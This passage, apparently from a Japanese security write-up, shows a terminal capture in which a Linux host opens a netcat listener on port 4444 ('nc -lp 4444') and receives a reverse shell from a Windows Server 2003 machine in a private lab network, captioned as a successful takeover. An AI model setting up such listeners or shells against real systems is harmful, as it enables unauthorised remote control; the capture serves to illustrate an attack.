 ターゲットシステムの制御の奪取に成功した画面 (Windows 2003)
[root@localhost ~]# uname -a
Linux localhost.localdomain 2.6.18-53.el5 #1 SMP Mon Nov 12 02:22:48 EST 2007 i686 i686 i3
86 GNU/Linux
[root@localhost ~]# ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0C:29:D6:9F:7A
          inet addr:10.0.0.116  Bcast:10.0.0.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fed6:9f7a/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:2376 errors:0 dropped:0 overruns:0 frame:0
          TX packets:944 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:658879 (643.4 KiB)  TX bytes:88414 (86.3 KiB)
          Interrupt:177 Base address:0x1080
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:10 errors:0 dropped:0 overruns:0 frame:0
          TX packets:10 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:666 (666.0 b)  TX bytes:666 (666.0 b)
[root@localhost ~]# nc -lp 4444
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:¥WINDOWS¥system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter ローカル エリア接続:
   Connection-specific DNS Suffix  . : not-defined
   IP Address. . . . . . . . . . . . : 10.0.0.185
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.0.0.1